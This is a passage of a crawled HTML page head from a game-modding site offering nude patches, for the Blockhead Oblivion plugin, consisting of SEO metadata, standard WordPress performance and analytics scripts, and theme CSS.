

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nudepatch.net/blockhead/
body_size: 79526
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script type="8deb81d3c4efd20f908e8118-text/javascript">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script type="8deb81d3c4efd20f908e8118-text/javascript">(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Blockhead | Nude Game Tools</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Blockhead is an OBSE plugin that adds support for gender variant head models, textures for NPCs and much more. Requires Oblivion Script Extender." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="obse plugin,+ nude game tools" />
	<link rel="canonical" href="https://nudepatch.net/blockhead/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Nude patch | Naked gameplay for all gamers!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Blockhead | Nude Game Tools" />
		<meta property="og:description" content="Blockhead is an OBSE plugin that adds support for gender variant head models, textures for NPCs and much more. Requires Oblivion Script Extender." />
		<meta property="og:url" content="https://nudepatch.net/blockhead/" />
		<meta property="og:image" content="https://nudepatch.net/wp-content/uploads/2020/05/nude_patch_logo.png" />
		<meta property="og:image:secure_url" content="https://nudepatch.net/wp-content/uploads/2020/05/nude_patch_logo.png" />
		<meta property="article:published_time" content="2020-05-27T18:13:19+00:00" />
		<meta property="article:modified_time" content="2021-03-09T21:18:02+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Blockhead | Nude Game Tools" />
		<meta name="twitter:description" content="Blockhead is an OBSE plugin that adds support for gender variant head models, textures for NPCs and much more. Requires Oblivion Script Extender." />
		<meta name="twitter:image" content="https://nudepatch.net/wp-content/uploads/2020/05/nude_patch_logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/nudepatch.net\/blockhead\/#article","name":"Blockhead | Nude Game Tools","headline":"Blockhead","author":{"@id":"https:\/\/nudepatch.net\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/nudepatch.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nudepatch.net\/wp-content\/uploads\/2020\/05\/Blockhead_mainpic.jpg","width":1200,"height":675},"datePublished":"2020-05-27T18:13:19+00:00","dateModified":"2021-03-09T21:18:02+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/nudepatch.net\/blockhead\/#webpage"},"isPartOf":{"@id":"https:\/\/nudepatch.net\/blockhead\/#webpage"},"articleSection":"+ Nude game tools, OBSE plugin"},{"@type":"BreadcrumbList","@id":"https:\/\/nudepatch.net\/blockhead\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nudepatch.net#listItem","position":1,"name":"Home","item":"https:\/\/nudepatch.net","nextItem":{"@type":"ListItem","@id":"https:\/\/nudepatch.net\/games\/nude-game-tools\/#listItem","name":"+ Nude game tools"}},{"@type":"ListItem","@id":"https:\/\/nudepatch.net\/games\/nude-game-tools\/#listItem","position":2,"name":"+ Nude game tools","item":"https:\/\/nudepatch.net\/games\/nude-game-tools\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nudepatch.net\/blockhead\/#listItem","name":"Blockhead"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nudepatch.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/nudepatch.net\/blockhead\/#listItem","position":3,"name":"Blockhead","previousItem":{"@type":"ListItem","@id":"https:\/\/nudepatch.net\/games\/nude-game-tools\/#listItem","name":"+ Nude game tools"}}]},{"@type":"Organization","@id":"https:\/\/nudepatch.net\/#organization","name":"Nude patch","description":"Naked gameplay for all gamers!","url":"https:\/\/nudepatch.net\/","logo":{"@type":"ImageObject","url":"https:\/\/nudepatch.net\/wp-content\/uploads\/2020\/05\/nude_patch_logo.png","@id":"https:\/\/nudepatch.net\/blockhead\/#organizationLogo","width":170,"height":43},"image":{"@id":"https:\/\/nudepatch.net\/blockhead\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/nudepatch.net\/author\/admin\/#author","url":"https:\/\/nudepatch.net\/author\/admin\/","name":"admin"},{"@type":"WebPage","@id":"https:\/\/nudepatch.net\/blockhead\/#webpage","url":"https:\/\/nudepatch.net\/blockhead\/","name":"Blockhead | Nude Game Tools","description":"Blockhead is an OBSE plugin that adds support for gender variant head models, textures for NPCs and much more. Requires Oblivion Script Extender.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/nudepatch.net\/#website"},"breadcrumb":{"@id":"https:\/\/nudepatch.net\/blockhead\/#breadcrumblist"},"author":{"@id":"https:\/\/nudepatch.net\/author\/admin\/#author"},"creator":{"@id":"https:\/\/nudepatch.net\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/nudepatch.net\/wp-content\/uploads\/2020\/05\/Blockhead_mainpic.jpg","@id":"https:\/\/nudepatch.net\/blockhead\/#mainImage","width":1200,"height":675},"primaryImageOfPage":{"@id":"https:\/\/nudepatch.net\/blockhead\/#mainImage"},"datePublished":"2020-05-27T18:13:19+00:00","dateModified":"2021-03-09T21:18:02+00:00"},{"@type":"WebSite","@id":"https:\/\/nudepatch.net\/#website","url":"https:\/\/nudepatch.net\/","name":"Nude patch","description":"Naked gameplay for all gamers!","inLanguage":"en-US","publisher":{"@id":"https:\/\/nudepatch.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Nude patch &raquo; Feed" href="https://nudepatch.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nude patch &raquo; Comments Feed" href="https://nudepatch.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nude patch &raquo; Blockhead Comments Feed" href="https://nudepatch.net/blockhead/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nudepatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnudepatch.net%2Fblockhead%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nudepatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnudepatch.net%2Fblockhead%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T9R2MX5QTT"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.27.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/nudepatch.net\/blockhead\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T9R2MX5QTT',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T9R2MX5QTT', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpfb-css' href='https://nudepatch.net/wp-content/cache/background-css/nudepatch.net/wp-content/cache/min/1/wp-content/plugins/wp-filebase/wp-filebase.css?ver=1767989760&wpr_t=1768472542' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://nudepatch.net/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.6.15' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:100%;}a,.page-title{color:#ea3535;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:170px;width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:30px;font-size:1.875rem;line-height:1.4em;}h2,.entry-content h2{font-size:24px;font-size:1.5rem;line-height:1.3em;}h3,.entry-content h3{font-size:20px;font-size:1.25rem;line-height:1.3em;}h4,.entry-content h4{font-size:21px;font-size:1.3125rem;line-height:1.2em;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.25em;}::selection{background-color:#e00000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#ea3535;background-color:#ea3535;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#ea3535;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#ea3535;background-color:#ea3535;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#ea3535;border-color:#ea3535;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#ea3535;}.entry-meta,.entry-meta *{line-height:1.45;color:#ea3535;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#ea3535;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#ea3535;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#ea3535;border-color:#ea3535;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#ea3535;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation 